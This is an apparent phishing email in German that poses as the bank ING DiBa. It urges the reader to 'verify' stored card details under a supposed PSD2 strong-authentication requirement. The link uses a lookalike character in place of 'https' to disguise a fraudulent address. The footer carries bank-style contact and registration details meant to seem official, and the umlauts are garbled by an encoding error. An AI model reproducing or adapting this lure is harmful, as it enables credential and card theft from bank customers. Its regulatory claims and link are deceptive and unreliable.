 ING DiBa
Die Bank und Du

Sehr geehrte,

Sie haben vor kurzem bereits eine E-Mail zur Verifizierung Ihrer bei ING DiBa hinterlegten Karte erhalten. Dies ist eine Vorgabe des Gesetzgebers zur Umsetzung der EU-Zahlungsdiensterichtlinie PSD2 und speziell der Anforderungen an die sogenannte starke Kundenauthentifizierung.

Sie kÃ¶nnen unter httÑ€s://access.ing.de/delogin/oauth/authorize/PSD2/EU/ auf Ihre derzeit hinterlegten Karteninformationen zugreifen und diese verifizieren.

Mit freundlichen GrÃ¼Ã en

ZeppelinstraÃ e 36
91187 RÃ¶ttenbach
Telefon 069 / 34 22 24
BIC: INGDDEFFXXX

Umsatzsteueridentifikationsnummer: DE 250012471
Amtsgericht Siegen HRB-Nr. 9924